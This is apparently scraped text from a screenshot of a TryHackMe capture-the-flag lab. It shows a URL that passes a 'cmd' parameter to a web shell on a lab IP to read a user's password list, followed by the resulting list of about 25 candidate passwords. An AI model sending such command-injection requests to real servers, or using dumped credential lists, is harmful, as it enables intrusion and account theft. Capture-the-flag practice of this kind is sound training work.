 view-source:http://10.10.180.40:22/nnxhweOV/index.php?cmd=cat /home/jacks_password_list
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
1 GET me a 'cmd' and I'll run it for you Future-Jack.
2 *hclqAzj+2GC+=0K
3 eN<A@n^zI?FE$I5,
4 X<(@zo2XrEN)#MGC
5 ,,aE1K,nW3Os,afb
6 ITMJpGGIqg1jn?>@
7 0HguX{,fgXPE;8yF
8 sjRUb4*@pz<*ZITu
9 [8V7o^gl(Gjt5[WB
10 yTq0jI$d}Ka<T}PD
11 Sc.[[2pL<>e)vC4}
12 9;}#q*,A4wd{<X.T
13 M41nrFt#PcV=(3%p
14 GZx.t)H$&awU;SO<
15 .MVettz]a;&Z;cAC
16 2fh%i9Pr5YiYIf51
17 TDF@mdEd3ZQ(]hBO
18 v]XBmwAk8vk5t3EF
19 9iYZeZGQGG9&W4d1
20 8TIFce;KjrBWTAY^
21 SeUAwt7EB#fY&+yt
22 n.FZvJ.x9sYe5s5d
23 8lN{)g32PG,1?[pM
24 z@e1PmlmQ%k5sDz@
25 ow5APF>6r,y4krSo
26 ow5APF>6r,y4krSo